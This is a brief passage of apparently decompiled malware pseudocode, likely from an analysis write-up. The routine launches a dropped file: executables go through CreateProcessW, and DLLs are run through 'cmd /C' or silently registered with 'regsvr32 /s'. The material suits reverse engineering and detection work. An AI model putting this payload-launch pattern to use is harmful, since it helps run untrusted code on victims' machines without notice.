 if ( EqualStrCmp((int)L"exe", v5) )
{
sub_401021((char *)&v8, 0, 0x44u);
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
kernel32_CreateProcessW(v4, 0, 0, 0, 0, 0, 0, 0, &v8, &v11);
KernelBa_CloseHandle(v11);
KernelBa_CloseHandle(v12);
goto LABEL_22;
}
if ( !EqualStrCmp((int)L"dll", v18) )
{
v6 = GlobalAlloc(0, 0x1F4u);
if ( !v6 || !v4 )
goto LABEL_21;
EqualStrCpy(v6, 0x208u, (int)L"/C ");
LABEL_20:
EqualStrCat((int)v6, 0x208u, (int)v4);
LABEL_21:
shell32_ShellExecuteW(0, L"open", L"cmd", v6, 0, 0);// 注册dll?
GlobalFree(v6);
goto LABEL_22;
}
v6 = GlobalAlloc(0, 0x208u);
if ( v6 && v4 )
{
EqualStrCpy(v6, 0x208u, (int)L"/C regsvr32 /s ");
goto LABEL_20;
}
LABEL_22: